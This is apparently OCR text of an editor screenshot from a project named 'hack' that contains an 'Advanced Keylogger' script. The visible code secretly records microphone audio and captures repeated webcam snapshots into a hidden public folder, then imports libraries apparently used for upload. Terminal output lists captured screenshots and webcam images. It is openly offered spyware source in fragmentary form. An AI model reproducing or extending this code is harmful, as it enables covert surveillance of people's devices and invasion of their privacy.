 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt 9+
Decryptor.py
Advnaced Keylogger.py > logg_keys
1
52
53 # Loop that save a picture every 5 seconds
54 def microphone(file_path):
55 for x in range(0, 5):
56 fs = 44100
57 seconds = 10
58 myrecording = sounddevice.rec(int(seconds * fs), samplerate=fs, channels=2)
59 sounddevice.wait() # To check if the recording is finished
60 write_rec(file_path + '{}mic_recording.wav'.format(x), fs, myrecording)
61
62 # Webcam Snapshot Function #
63 def webcam(file_path):
64 pathlib.Path('C:/Users/Public/Logs/WebcamPics').mkdir(parents=True, exist_ok=True)
65 cam_path = file_path + 'WebcamPics\\'
66 cam = cv2.VideoCapture(0)
67
68 for x in range(0, 10):
69 ret, img = cam.read()
70 file = (cam_path  + '{}.jpg'.format(x))
71 cv2.imwrite(file, img)
72 time.sleep(5)
73
74 cam.release # Closes video file or capturing device
75 cv2.destroyAllWindows
76
77 import os, requests, base64
PROBLEMS 23 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot8.png
✅ Screen/screenshot9.png
✅ Webcam/0.jpg
✅ Webcam/1.jpg
✅ Webcam/2.jpg
✅ Webcam/3.jpg
✅ Webcam/4.jpg
✅ Webcam/5.jpg
✅ Webcam/6.jpg
✅ Webcam/7.jpg
✅ Webcam/8.jpg
✅ Webcam/9.jpg
0 23
Ln 41, Col 20 Spaces: 4 UTF-8 LF {} Python 3.13.7